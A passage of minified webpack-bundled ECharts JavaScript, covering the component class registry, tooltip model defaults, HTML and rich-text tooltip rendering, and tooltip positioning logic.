r=i[0],c=i[3],p=i[4],d=i[5];e.x=n.x*r+p,e.y=n.y*c+d,e.width=n.width*r,e.height=n.height*c,e.width<0&&(e.x+=e.width,e.width=-e.width),e.height<0&&(e.y+=e.height,e.height=-e.height);return}s.x=u.x=n.x,s.y=h.y=n.y,l.x=h.x=n.x+n.width,l.y=u.y=n.y+n.height,s.transform(i),h.transform(i),l.transform(i),u.transform(i),e.x=o(s.x,l.x,u.x,h.x),e.y=o(s.y,l.y,u.y,h.y);var f=a(s.x,l.x,u.x,h.x),g=a(s.y,l.y,u.y,h.y);e.width=f-e.x,e.height=g-e.y},t}()},25515:(t,e,n)=>{n.d(e,{CC:()=>s,Od:()=>p,_E:()=>l,gq:()=>u,q7:()=>h,tQ:()=>g});var i=n(97298),r=n(69830),o="___EC__COMPONENT__CONTAINER___",a="___EC__EXTENDED_CLASS___";function s(t){var e={main:"",sub:""};if(t){var n=t.split(".");e.main=n[0]||"",e.sub=n[1]||""}return e}function l(t){return!!(t&&t[a])}function u(t,e){t.$constructor=t,t.extend=function(t){var e,n,o=this;return(e=o,r.Tn(e)&&/^class\s/.test(Function.prototype.toString.call(e)))?n=function(t){function e(){return t.apply(this,arguments)||this}return(0,i.C6)(e,t),e}(o):(n=function(){(t.$constructor||o).apply(this,arguments)},r.B(n,this)),r.X$(n.prototype,t),n[a]=!0,n.extend=this.extend,n.superCall=d,n.superApply=f,n.superClass=o,n}}function h(t,e){t.extend=e.extend}var c=Math.round(10*Math.random());function p(t){var e=["__\0is_clz",c++].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!!(t&&t[e])}}function d(t,e){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];return this.superClass.prototype[e].apply(t,n)}function f(t,e,n){return this.superClass.prototype[e].apply(t,n)}function g(t){var e={};t.registerClass=function(t){var n=t.type||t.prototype.type;if(n){r.vA(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(n),'componentType "'+n+'" illegal'),t.prototype.type=n;var i,a,l=s(n);l.sub?l.sub!==o&&(((a=e[(i=l).main])&&a[o]||((a=e[i.main]={})[o]=!0),a)[l.sub]=t):e[l.main]=t}return t},t.getClass=function(t,n,i){var r=e[t];if(r&&r[o]&&(r=n?r[n]:null),i&&!r)throw Error(n?"Component "+t+"."+(n||"")+" is used but not imported.":t+".type should be specified.");return r},t.getClassesByMainType=function(t){var n=s(t),i=[],a=e[n.main];return a&&a[o]?r.__(a,function(t,e){e!==o&&i.push(t)}):i.push(a),i},t.hasClass=function(t){return!!e[s(t).main]},t.getAllClassMainTypes=function(){var t=[];return r.__(e,function(e,n){t.push(n)}),t},t.hasSubTypes=function(t){var n=e[s(t).main];return n&&n[o]}}},26152:(t,e,n)=>{n.d(e,{a:()=>Z});var i=n(21156),r=n(26803),o=n(97298),a=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,o.C6)(e,t),e.type="tooltip",e.dependencies=["axisPointer"],e.defaultOption={z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:null,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"#fff",shadowBlur:10,shadowColor:"rgba(0, 0, 0, .2)",shadowOffsetX:1,shadowOffsetY:2,borderRadius:4,borderWidth:1,padding:null,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#666",fontSize:14}},e}(n(26595).A),s=n(69830),l=n(72009),u=n(58562),h=n(23893),c=n(21604);function p(t){var e=t.get("confine");return null!=e?!!e:"richText"===t.get("renderMode")}function d(t){if(l.A.domSupported){for(var e=document.documentElement.style,n=0,i=t.length;n<i;n++)if(t[n]in e)return t[n]}}var f=d(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),g=d(["webkitTransition","transition","OTransition","MozTransition","msTransition"]);function y(t,e){if(!t)return e;e=(0,c.Cb)(e,!0);var n=t.indexOf(e);return(t=-1===n?e:"-"+t.slice(0,n)+"-"+e).toLowerCase()}var v=n(50761),m=y(g,"transition"),_=y(f,"transform"),x="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+(l.A.transform3dSupported?"will-change:transform;":"");function w(t,e,n){var i=t.toFixed(0)+"px",r=e.toFixed(0)+"px";if(!l.A.transformSupported)return n?"top:"+r+";left:"+i+";":[["top",r],["left",i]];var o=l.A.transform3dSupported,a="translate"+(o?"3d":"")+"("+i+","+r+(o?",0":"")+")";return n?"top:0;left:0;"+_+":"+a+";":[["top",0],["left",0],[f,a]]}function b(t,e,n,i,r){var o=e&&e.painter;if(n){var a=o&&o.getViewportRoot();a&&(0,h.lJ)(t,a,n,i,r)}else{t[0]=i,t[1]=r;var s=o&&o.getViewportRootOffset();s&&(t[0]+=s.offsetLeft,t[1]+=s.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}var S=function(){function t(t,e){if(this._show=!1,this._styleCoord=[0,0,0,0],this._enterable=!0,this._alwaysShowContent=!1,this._firstShow=!0,this._longHide=!0,l.A.wxa)return null;var n=document.createElement("div");n.domBelongToZr=!0,this.el=n;var i=this._zr=t.getZr(),r=e.appendTo,o=r&&((0,s.Kg)(r)?document.querySelector(r):(0,s.n_)(r)?r:(0,s.Tn)(r)&&r(t.getDom()));b(this._styleCoord,i,o,t.getWidth()/2,t.getHeight()/2),(o||t.getDom()).appendChild(n),this._api=t,this._container=o;var a=this;n.onmouseenter=function(){a._enterable&&(clearTimeout(a._hideTimeout),a._show=!0),a._inContent=!0},n.onmousemove=function(t){if(t=t||window.event,!a._enterable){var e=i.handler,n=i.painter.getViewportRoot();(0,u.e0)(n,t,!0),e.dispatch("mousemove",t)}},n.onmouseleave=function(){a._inContent=!1,a._enterable&&a._show&&a.hideLater(a._hideDelay)}}return t.prototype.update=function(t){if(!this._container){var e,n,i=this._api.getDom(),r=(e="position",(n=i.currentStyle||document.defaultView&&document.defaultView.getComputedStyle(i))?e?n[e]:n:null),o=i.style;"absolute"!==o.position&&"absolute"!==r&&(o.position="relative")}var a=t.get("alwaysShowContent");a&&this._moveIfResized(),this._alwaysShowContent=a,this.el.className=t.get("className")||""},t.prototype.show=function(t,e){clearTimeout(this._hideTimeout),clearTimeout(this._longHideTimeout);var n,i,r,o,a,u,h,p,d,f,g,y,b,S,T,A,M,C,I,k,D,P,L,O=this.el,R=O.style,N=this._styleCoord;O.innerHTML?R.cssText=x+(n=!this._firstShow,i=this._longHide,r=[],o=t.get("transitionDuration"),a=t.get("backgroundColor"),u=t.get("shadowBlur"),h=t.get("shadowColor"),p=t.get("shadowOffsetX"),d=t.get("shadowOffsetY"),f=t.getModel("textStyle"),g=(0,v.CO)(t,"html"),y=p+"px "+d+"px "+u+"px "+h,r.push("box-shadow:"+y),n&&o&&r.push((T="opacity"+(S=" "+o/2+"s "+(b="cubic-bezier(0.23,1,0.32,1)"))+",visibility"+S,i||(S=" "+o+"s "+b,T+=l.A.transformSupported?","+_+S:",left"+S+",top"+S),m+":"+T)),a&&r.push("background-color:"+a),(0,s.__)(["width","color","radius"],function(e){var n="border-"+e,i=(0,c.Cb)(n),o=t.get(i);null!=o&&r.push(n+":"+o+("color"===e?"":"px"))}),r.push((A=[],M=f.get("fontSize"),(C=f.getTextColor())&&A.push("color:"+C),A.push("font:"+f.getFont()),I=(0,s.bZ)(f.get("lineHeight"),Math.round(3*M/2)),M&&A.push("line-height:"+I+"px"),k=f.get("textShadowColor"),D=f.get("textShadowBlur")||0,P=f.get("textShadowOffsetX")||0,L=f.get("textShadowOffsetY")||0,k&&D&&A.push("text-shadow:"+P+"px "+L+"px "+D+"px "+k),(0,s.__)(["decoration","align"],function(t){var e=f.get(t);e&&A.push("text-"+t+":"+e)}),A.join(";"))),null!=g&&r.push("padding:"+(0,c.QX)(g).join("px ")+"px"),r.join(";")+";")+w(N[0],N[1],!0)+"border-color:"+(0,c.he)(e)+";"+(t.get("extraCssText")||"")+";pointer-events:"+(this._enterable?"auto":"none"):R.display="none",this._show=!0,this._firstShow=!1,this._longHide=!1},t.prototype.setContent=function(t,e,n,i,r){var o=this.el;if(null==t){o.innerHTML="";return}var a="";if((0,s.Kg)(r)&&"item"===n.get("trigger")&&!p(n)&&(a=function(t,e,n){if(!(0,s.Kg)(n)||"inside"===n)return"";var i,r,o=t.get("backgroundColor"),a=t.get("borderWidth");e=(0,c.he)(e);var l=i="left"===(i=n)?"right":"right"===i?"left":"top"===i?"bottom":"top",u=Math.max(1.5*Math.round(a),6),h="",p=_+":";(0,s.qh)(["left","right"],l)>-1?(h+="top:50%",p+="translateY(-50%) rotate("+(r="left"===l?-225:-45)+"deg)"):(h+="left:50%",p+="translateX(-50%) rotate("+(r="top"===l?225:45)+"deg)");var d=r*Math.PI/180,f=u+a,g=f*Math.abs(Math.cos(d))+f*Math.abs(Math.sin(d));h+=";"+l+":-"+Math.round(((g-Math.SQRT2*a)/2+Math.SQRT2*a-(g-f)/2)*100)/100+"px";var y=e+" solid "+a+"px;";return'<div style="'+["position:absolute;width:"+u+"px;height:"+u+"px;z-index:-1;",h+";"+p+";","border-bottom:"+y,"border-right:"+y,"background-color:"+o+";"].join("")+'"></div>'}(n,i,r)),(0,s.Kg)(t))o.innerHTML=t+a;else if(t){o.innerHTML="",(0,s.cy)(t)||(t=[t]);for(var l=0;l<t.length;l++)(0,s.n_)(t[l])&&t[l].parentNode!==o&&o.appendChild(t[l]);if(a&&o.childNodes.length){var u=document.createElement("div");u.innerHTML=a,o.appendChild(u)}}},t.prototype.setEnterable=function(t){this._enterable=t},t.prototype.getSize=function(){var t=this.el;return t?[t.offsetWidth,t.offsetHeight]:[0,0]},t.prototype.moveTo=function(t,e){if(this.el){var n=this._styleCoord;if(b(n,this._zr,this._container,t,e),null!=n[0]&&null!=n[1]){var i=this.el.style,r=w(n[0],n[1]);(0,s.__)(r,function(t){i[t[0]]=t[1]})}}},t.prototype._moveIfResized=function(){var t=this._styleCoord[2],e=this._styleCoord[3];this.moveTo(t*this._zr.getWidth(),e*this._zr.getHeight())},t.prototype.hide=function(){var t=this,e=this.el.style;e.visibility="hidden",e.opacity="0",l.A.transform3dSupported&&(e.willChange=""),this._show=!1,this._longHideTimeout=setTimeout(function(){return t._longHide=!0},500)},t.prototype.hideLater=function(t){!this._show||this._inContent&&this._enterable||this._alwaysShowContent||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout((0,s.oI)(this.hide,this),t)):this.hide())},t.prototype.isShow=function(){return this._show},t.prototype.dispose=function(){clearTimeout(this._hideTimeout),clearTimeout(this._longHideTimeout);var t=this.el.parentNode;t&&t.removeChild(this.el),this.el=this._container=null},t}(),T=n(40749),A=n(93467),M=function(){function t(t){this._show=!1,this._styleCoord=[0,0,0,0],this._alwaysShowContent=!1,this._enterable=!0,this._zr=t.getZr(),k(this._styleCoord,this._zr,t.getWidth()/2,t.getHeight()/2)}return t.prototype.update=function(t){var e=t.get("alwaysShowContent");e&&this._moveIfResized(),this._alwaysShowContent=e},t.prototype.show=function(){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.show(),this._show=!0},t.prototype.setContent=function(t,e,n,i,r){var o=this;s.Gv(t)&&(0,A.$8)(""),this.el&&this._zr.remove(this.el);var a=n.getModel("textStyle");this.el=new T.Ay({style:{rich:e.richTextStyles,text:t,lineHeight:22,borderWidth:1,borderColor:i,textShadowColor:a.get("textShadowColor"),fill:n.get(["textStyle","color"]),padding:(0,v.CO)(n,"richText"),verticalAlign:"top",align:"left"},z:n.get("z")}),s.__(["backgroundColor","borderRadius","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"],function(t){o.el.style[t]=n.get(t)}),s.__(["textShadowBlur","textShadowOffsetX","textShadowOffsetY"],function(t){o.el.style[t]=a.get(t)||0}),this._zr.add(this.el);var l=this;this.el.on("mouseover",function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0}),this.el.on("mouseout",function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1})},t.prototype.setEnterable=function(t){this._enterable=t},t.prototype.getSize=function(){var t=this.el,e=this.el.getBoundingRect(),n=I(t.style);return[e.width+n.left+n.right,e.height+n.top+n.bottom]},t.prototype.moveTo=function(t,e){var n=this.el;if(n){var i=this._styleCoord;k(i,this._zr,t,e),t=i[0],e=i[1];var r=n.style,o=C(r.borderWidth||0),a=I(r);n.x=t+o+a.left,n.y=e+o+a.top,n.markRedraw()}},t.prototype._moveIfResized=function(){var t=this._styleCoord[2],e=this._styleCoord[3];this.moveTo(t*this._zr.getWidth(),e*this._zr.getHeight())},t.prototype.hide=function(){this.el&&this.el.hide(),this._show=!1},t.prototype.hideLater=function(t){!this._show||this._inContent&&this._enterable||this._alwaysShowContent||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(s.oI(this.hide,this),t)):this.hide())},t.prototype.isShow=function(){return this._show},t.prototype.dispose=function(){this._zr.remove(this.el)},t}();function C(t){return Math.max(0,t)}function I(t){var e=C(t.shadowBlur||0),n=C(t.shadowOffsetX||0),i=C(t.shadowOffsetY||0);return{left:C(e-n),right:C(e+n),top:C(e-i),bottom:C(e+i)}}function k(t,e,n,i){t[0]=n,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}var D=n(42590),P=n(99536),L=n(29221),O=n(93325),R=n(69903),N=n(41930),E=n(39947),B=n(89832),z=n(65324),F=n(66743),V=n(35914),H=n(78590),W=n(38149),G=n(3597),X=n(15919),Y=new P.A({shape:{x:-1,y:-1,width:2,height:2}}),U=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,o.C6)(e,t),e.prototype.init=function(t,e){if(!l.A.node&&e.getDom()){var n=t.getComponent("tooltip"),i=this._renderMode=(0,z.XJ)(n.get("renderMode"));this._tooltipContent="richText"===i?new M(e):new S(e,{appendTo:n.get("appendToBody",!0)?"body":n.get("appendTo",!0)})}},e.prototype.render=function(t,e,n){if(!l.A.node&&n.getDom()){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=n;var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow(),"richText"!==this._renderMode&&t.get("transitionDuration")?(0,X.N)(this,"_updatePosition",50,"fixRate"):(0,X.IU)(this,"_updatePosition")}},e.prototype._initGlobalListener=function(){var t=this._tooltipModel.get("triggerOn");N.k("itemTooltip",this._api,(0,s.oI)(function(e,n,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(n,i):"leave"===e&&this._hide(i))},this))},e.prototype._keepShow=function(){var t=this._tooltipModel,e=this._ecModel,n=this._api,i=t.get("triggerOn");if(null!=this._lastX&&null!=this._lastY&&"none"!==i&&"click"!==i){var r=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout(function(){n.isDisposed()||r.manuallyShowTip(t,e,n,{x:r._lastX,y:r._lastY,dataByCoordSys:r._lastDataByCoordSys})})}},e.prototype.manuallyShowTip=function(t,e,n,i){if(i.from!==this.uid&&!l.A.node&&n.getDom()){var r=$(i,n);this._ticket="";var o=i.dataByCoordSys,a=function(t,e,n){var i,r=(0,z.HB)(t).queryOptionMap,o=r.keys()[0];if(o&&"series"!==o){var a=(0,z.JO)(e,o,r.get(o),{useDefault:!1,enableAll:!1,enableNone:!1}).models[0];if(a&&(n.getViewOfComponentModel(a).group.traverse(function(e){var n=(0,H.z)(e).tooltipConfig;if(n&&n.name===t.name)return i=e,!0}),i))return{componentMainType:o,componentIndex:a.componentIndex,el:i}}}(i,e,n);if(a){var s=a.el.getBoundingRect().clone();s.applyTransform(a.el.transform),this._tryShow({offsetX:s.x+s.width/2,offsetY:s.y+s.height/2,target:a.el,position:i.position,positionDefault:"bottom"},r)}else if(i.tooltip&&null!=i.x&&null!=i.y)Y.x=i.x,Y.y=i.y,Y.update(),(0,H.z)(Y).tooltipConfig={name:null,option:i.tooltip},this._tryShow({offsetX:i.x,offsetY:i.y,target:Y},r);else if(o)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:o,tooltipOption:i.tooltipOption},r);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,n,i))return;var u=(0,L.A)(i,e),h=u.point[0],c=u.point[1];null!=h&&null!=c&&this._tryShow({offsetX:h,offsetY:c,target:u.el,position:i.position,positionDefault:"bottom"},r)}else null!=i.x&&null!=i.y&&(n.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:n.getZr().findHover(i.x,i.y).target},r))}},e.prototype.manuallyHideTip=function(t,e,n,i){var r=this._tooltipContent;this._tooltipModel&&r.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=this._lastDataByCoordSys=null,i.from!==this.uid&&this._hide($(i,n))},e.prototype._manuallyAxisShowTip=function(t,e,n,i){var r=i.seriesIndex,o=i.dataIndex,a=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=r&&null!=o&&null!=a){var s=e.getSeriesByIndex(r);if(s&&"axis"===q([s.getData().getItemModel(o),s,(s.coordinateSystem||{}).model],this._tooltipModel).get("trigger"))return n.dispatchAction({type:"updateAxisPointer",seriesIndex:r,dataIndex:o,position:i.position}),!0}},e.prototype._tryShow=function(t,e){var n=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i,r,o=t.dataByCoordSys;if(o&&o.length)this._showAxisTooltip(o,t);else if(n){if("legend"===(0,H.z)(n).ssrType)return;this._lastDataByCoordSys=null,(0,G.R)(n,function(t){return null!=(0,H.z)(t).dataIndex?(i=t,!0):null!=(0,H.z)(t).tooltipConfig?(r=t,!0):void 0},!0),i?this._showSeriesItemTooltip(t,i,e):r?this._showComponentItemTooltip(t,r,e):this._hide(e)}else this._lastDataByCoordSys=null,this._hide(e)}},e.prototype._showOrMove=function(t,e){var n=t.get("showDelay");e=(0,s.oI)(e,this),clearTimeout(this._showTimout),n>0?this._showTimout=setTimeout(e,n):e()},e.prototype._showAxisTooltip=function(t,e){var n=this._ecModel,i=this._tooltipModel,r=[e.offsetX,e.offsetY],o=q([e.tooltipOption],i),a=this._renderMode,l=[],u=(0,v.Qx)("section",{blocks:[],noHeader:!0}),h=[],p=new v.lb;(0,s.__)(t,function(t){(0,s.__)(t.dataByAxis,function(t){var e=n.getComponent(t.axisDim+"Axis",t.axisIndex),r=t.value;if(e&&null!=r){var o=B._F(r,e.axis,n,t.seriesDataIndices,t.valueLabelOpt),d=(0,v.Qx)("section",{header:o,noHeader:!(0,s.Bq)(o),sortBlocks:!0,blocks:[]});u.blocks.push(d),(0,s.__)(t.seriesDataIndices,function(u){var f=n.getSeriesByIndex(u.seriesIndex),g=u.dataIndexInside,y=f.getDataParams(g);if(!(y.dataIndex<0)){y.axisDim=t.axisDim,y.axisIndex=t.axisIndex,y.axisType=t.axisType,y.axisId=t.axisId,y.axisValue=E.Dt(e.axis,{value:r}),y.axisValueLabel=o,y.marker=p.makeTooltipMarker("item",(0,c.he)(y.color),a);var v=(0,W.L)(f.formatTooltip(g,!0,null)),m=v.frag;if(m){var _=q([f],i).get("valueFormatter");d.blocks.push(_?(0,s.X$)({valueFormatter:_},m):m)}v.text&&h.push(v.text),l.push(y)}})}})}),u.blocks.reverse(),h.reverse();var d=e.position,f=o.get("order"),g=(0,v.Yu)(u,p,a,f,n.get("useUTC"),o.get("textStyle"));g&&h.unshift(g);var y="richText"===a?"\n\n":"<br/>",m=h.join(y);this._showOrMove(o,function(){this._updateContentNotChangedOnAxis(t,l)?this._updatePosition(o,d,r[0],r[1],this._tooltipContent,l):this._showTooltipContent(o,m,l,Math.random()+"",r[0],r[1],d,null,p)})},e.prototype._showSeriesItemTooltip=function(t,e,n){var i=this._ecModel,r=(0,H.z)(e),o=r.seriesIndex,a=i.getSeriesByIndex(o),l=r.dataModel||a,u=r.dataIndex,h=r.dataType,p=l.getData(h),d=this._renderMode,f=t.positionDefault,g=q([p.getItemModel(u),l,a&&(a.coordinateSystem||{}).model],this._tooltipModel,f?{position:f}:null),y=g.get("trigger");if(null==y||"item"===y){var m=l.getDataParams(u,h),_=new v.lb;m.marker=_.makeTooltipMarker("item",(0,c.he)(m.color),d);var x=(0,W.L)(l.formatTooltip(u,!1,h)),w=g.get("order"),b=g.get("valueFormatter"),S=x.frag,T=S?(0,v.Yu)(b?(0,s.X$)({valueFormatter:b},S):S,_,d,w,i.get("useUTC"),g.get("textStyle")):x.text,A="item_"+l.name+"_"+u;this._showOrMove(g,function(){this._showTooltipContent(g,T,m,A,t.offsetX,t.offsetY,t.position,t.target,_)}),n({type:"showTip",dataIndexInside:u,dataIndex:p.getRawIndex(u),seriesIndex:o,from:this.uid})}},e.prototype._showComponentItemTooltip=function(t,e,n){var i="html"===this._renderMode,r=(0,H.z)(e),o=r.tooltipConfig.option||{},a=o.encodeHTMLContent;if((0,s.Kg)(o)){var l=o;o={content:l,formatter:l},a=!0}a&&i&&o.content&&((o=(0,s.o8)(o)).content=(0,h.Me)(o.content));var u=[o],c=this._ecModel.getComponent(r.componentMainType,r.componentIndex);c&&u.push(c),u.push({formatter:o.content});var p=t.positionDefault,d=q(u,this._tooltipModel,p?{position:p}:null),f=d.get("content"),g=Math.random()+"",y=new v.lb;this._showOrMove(d,function(){var n=(0,s.o8)(d.get("formatterParams")||{});this._showTooltipContent(d,f,n,g,t.offsetX,t.offsetY,t.position,e,y)}),n({type:"showTip",from:this.uid})},e.prototype._showTooltipContent=function(t,e,n,i,r,o,a,l,u){if(this._ticket="",t.get("showContent")&&t.get("show")){var h=this._tooltipContent;h.setEnterable(t.get("enterable"));var p=t.get("formatter");a=a||t.get("position");var d=e,f=this._getNearestPoint([r,o],n,t.get("trigger"),t.get("borderColor")).color;if(p)if((0,s.Kg)(p)){var g=t.ecModel.get("useUTC"),y=(0,s.cy)(n)?n[0]:n,v=y&&y.axisType&&y.axisType.indexOf("time")>=0;d=p,v&&(d=(0,V.GP)(y.axisValue,d,g)),d=(0,c.YK)(d,n,!0)}else if((0,s.Tn)(p)){var m=(0,s.oI)(function(e,i){e===this._ticket&&(h.setContent(i,u,t,f,a),this._updatePosition(t,a,r,o,h,n,l))},this);this._ticket=i,d=p(n,i,m)}else d=p;h.setContent(d,u,t,f,a),h.show(t,f),this._updatePosition(t,a,r,o,h,n,l)}},e.prototype._getNearestPoint=function(t,e,n,i){return"axis"===n||(0,s.cy)(e)?{color:i||("html"===this._renderMode?"#fff":"none")}:(0,s.cy)(e)?void 0:{color:i||e.color||e.borderColor}},e.prototype._updatePosition=function(t,e,n,i,r,o,a){var l=this._api.getWidth(),u=this._api.getHeight();e=e||t.get("position");var h=r.getSize(),c=t.get("align"),d=t.get("verticalAlign"),f=a&&a.getBoundingRect().clone();if(a&&f.applyTransform(a.transform),(0,s.Tn)(e)&&(e=e([n,i],o,r.el,f,{viewSize:[l,u],contentSize:h.slice()})),(0,s.cy)(e))n=(0,D.lo)(e[0],l),i=(0,D.lo)(e[1],u);else if((0,s.Gv)(e)){var g=e;g.width=h[0],g.height=h[1];var y=(0,O.dV)(g,{width:l,height:u});n=y.x,i=y.y,c=null,d=null}else if((0,s.Kg)(e)&&a){var v=function(t,e,n,i){var r=n[0],o=n[1],a=Math.ceil(Math.SQRT2*i)+8,s=0,l=0,u=e.width,h=e.height;switch(t){case"inside":s=e.x+u/2-r/2,l=e.y+h/2-o/2;break;case"top":s=e.x+u/2-r/2,l=e.y-o-a;break;case"bottom":s=e.x+u/2-r/2,l=e.y+h+a;break;case"left":s=e.x-r-a,l=e.y+h/2-o/2;break;case"right":s=e.x+u+a,l=e.y+h/2-o/2}return[s,l]}(e,f,h,t.get("borderWidth"));n=v[0],i=v[1]}else{var m,_,x,w,b,S,T,A,M,C,v=(m=n,_=i,x=r,w=l,b=u,S=c?null:20,T=d?null:20,M=(A=x.getSize())[0],C=A[1],null!=S&&(m+M+S+2>w?m-=M+S:m+=S),null!=T&&(_+C+T>b?_-=C+T:_+=T),[m,_]);n=v[0],i=v[1]}if(c&&(n-=j(c)?h[0]/2:"right"===c?h[0]:0),d&&(i-=j(d)?h[1]/2:"bottom"===d?h[1]:0),p(t)){var I,k,P,L,R,N,E,B,v=(I=n,k=i,P=r,L=l,R=u,E=(N=P.getSize())[0],B=N[1],I=Math.min(I+E,L)-E,k=Math.min(k+B,R)-B,[I=Math.max(I,0),k=Math.max(k,0)]);n=v[0],i=v[1]}r.moveTo(n,i)},e.prototype._updateContentNotChangedOnAxis=function(t,e){var n=this._lastDataByCoordSys,i=this._cbParamsList,r=!!n&&n.length===t.length;return r&&(0,s.__)(n,function(n,o){var a=n.dataByAxis||[],l=(t[o]||{}).dataByAxis||[];(r=r&&a.length===l.length)&&(0,s.__)(a,function(t,n){var o=l[n]||{},a=t.seriesDataIndices||[],u=o.seriesDataIndices||[];(r=r&&t.value===o.value&&t.axisType===o.axisType&&t.axisId===o.axisId&&a.length===u.length)&&(0,s.__)(a,function(t,e){var n=u[e];r=r&&t.seriesIndex===n.seriesIndex&&t.dataIndex===n.dataIndex}),i&&(0,s.__)(t.seriesDataIndices,function(t){var n=t.seriesIndex,o=e[n],a=i[n];o&&a&&a.data!==o.data&&(r=!1)})})}),this._lastDataByCoordSys=t,this._cbParamsList=e,!!r},e.prototype._hide=function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},e.prototype.dispose=function(t,e){!l.A.node&&e.getDom()&&((0,X.IU)(this,"_updatePosition"),this._tooltipContent.dispose(),N.h("itemTooltip",e))},e.type="tooltip",e}(F.A);function q(t,e,n){var i,r=e.ecModel;n?(i=new R.A(n,r,r),i=new R.A(e.option,i,r)):i=e;for(var o=t.length-1;o>=0;o--){var a=t[o];a&&(a instanceof R.A&&(a=a.get("tooltip",!0)),(0,s.Kg)(a)&&(a={formatter:a}),a&&(i=new R.A(a,i,r)))}return i}function $(t,e){return t.dispatchAction||(0,s.oI)(e.dispatchAction,e)}function j(t){return"center"===t||"middle"===t}function Z(t){(0,r.Y)(i.a),t.registerComponentModel(a),t.registerComponentView(U),t.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},s.lQ),t.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},s.lQ)}},26336:(t,e,n)=>{n.d(e,{A:()=>s});var i=n(97298),r=n(91722),o=n(66743),a={};let s=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,i.C6)(e,t),e.prototype.render=function(e,n,i,o){this.axisPointerClass&&r.h_(e),t.prototype.render.apply(this,arguments),this._doUpdateAxisPointerClass(e,i,!0)},e.prototype.updateAxisPointer=function(t,e,n,i){this._doUpdateAxisPointerClass(t,n,!1)},e.prototype.remove=function(t,e){var n=this._axisPointer;n&&n.remove(e)},e.prototype.dispose=function(e,n){this._disposeAxisPointer(n),t.prototype.dispose.apply(this,arguments)},e.prototype._doUpdateAxisPointerClass=function(t,n,i){var o=e.getAxisPointerClass(this.axisPointerClass);if(o){var a=r.mg(t);a?(this._axisPointer||(this._axisPointer=new o)).render(t,a,n,i):this._disposeAxisPointer(n)}},e.prototype._disposeAxisPointer=function(t){this._axisPointer&&this._axisPointer.dispose(t),this._axisPointer=null},e.registerAxisPointerClass=function(t,e){a[t]=e},e.getAxisPointerClass=function(t){return t&&a[t]},e.type="axis",e}(o.A)},26595:(t,e,n)=>{n.d(e,{A:()=>p});var i=n(97298),r=n(69830),o=n(69903),a=n(14174),s=n(25515),l=n(65324),u=n(93325),h=(0,l.$r)(),c=function(t){var e;function n(e,n,i){var r=t.call(this,e,n,i)||this;return r.uid=a.$Q("ec_cpt_model"),r}return(0,i.C6)(n,t),n.prototype.init=function(t,e,n){this.mergeDefaultAndTheme(t,n)},n.prototype.mergeDefaultAndTheme=function(t,e){var n=u.ad(this),i=n?u.vs(t):{},o=e.getTheme();r.h1(t,o.get(this.mainType)),r.h1(t,this.getDefaultOption()),n&&u.YA(t,i,n)},n.prototype.mergeOption=function(t,e){r.h1(this.option,t,!0);var n=u.ad(this);n&&u.YA(this.option,t,n)},n.prototype.optionUpdated=function(t,e){},n.prototype.getDefaultOption=function(){var t=this.constructor;if(!(0,s._E)(t))return t.defaultOption;var e=h(this);if(!e.defaultOption){for(var n=[],i=t;i;){var o=i.prototype.defaultOption;o&&n.push(o),i=i.superClass}for(var a={},l=n.length-1;l>=0;l--)a=r.h1(a,n[l],!0);e.defaultOption=a}return e.defaultOption},n.prototype.getReferringComponents=function(t,e){return(0,l.JO)(this.ecModel,t,{index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)},e)},n.prototype.getBoxLayoutParams=function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}},n.prototype.getZLevelKey=function(){return""},n.prototype.setZLevel=function(t){this.option.zlevel=t},n.protoInitialize=void((e=n.prototype).type="component",e.id="",e.name="",e.mainType="",e.subType="",e.componentIndex=0),n}(o.A);(0,s.q7)(c,o.A),(0,s.tQ)(c),a.A6(c),a.vf(c,function(t){var e=[];return r.__(c.getClassesByMainType(t),function(t){e=e.concat(t.dependencies||t.prototype.dependencies||[])}),e=r.Tj(e,function(t){return(0,s.CC)(t).main}),"dataset"!==t&&0>=r.qh(e,"dataset")&&e.unshift("dataset"),e});let p=c},26803:(t,e,n)=>{n.d(e,{Y:()=>function 